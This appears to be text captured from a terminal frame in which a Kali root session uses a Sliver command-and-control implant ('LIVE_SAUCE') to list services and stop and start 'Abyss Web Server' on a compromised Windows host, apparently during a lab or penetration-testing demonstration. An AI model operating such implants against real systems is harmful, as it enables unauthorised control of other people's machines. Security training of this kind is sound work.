 ojk — root@kali: ~/ad — ssh root@192.168.10.121 — 191×49
~ — root@kali: ~/ad — ssh root@192.168.10.121 ... ~ — root@kali: ~/ad — ssh root@192.168.10.121 ~ — root@kali: ~/ad — ssh root@192.168.10.121 +
User Profile Service
Web Account Manager
Windows Audio
Windows Audio Endpoint Builder
Windows Biometric Service
Windows Connection Manager
Windows Defender Firewall
Windows Event Log
Windows Font Cache Service
Windows License Manager Service
Windows Licensing Monitoring Service
Windows Management Instrumentation
Windows Push Notifications System Service
Windows Push Notifications User Service_24b8d74
Windows Search
Windows Security Service
Windows Time
Windows Update Medic Service
WinHTTP Web Proxy Auto-Discovery Service
Workstation
The command completed successfully.
[sliver (LIVE_SAUCE) > execute -o net stop "Abyss Web Server" ]
[*] Output:
[*] Stderr:
The Abyss Web Server service is not started.
More help is available by typing NET HELPMSG 3521.
[!] Exited with status 2!
[sliver (LIVE_SAUCE) > execute -o net start "Abyss Web Server" ]
[*] Output:
The Abyss Web Server service is starting.
The Abyss Web Server service was started successfully.
[sliver (LIVE_SAUCE) > execute -o net stop "Abyss Web Server" ]
[*] Output:
The Abyss Web Server service was stopped successfully.
sliver (LIVE_SAUCE) >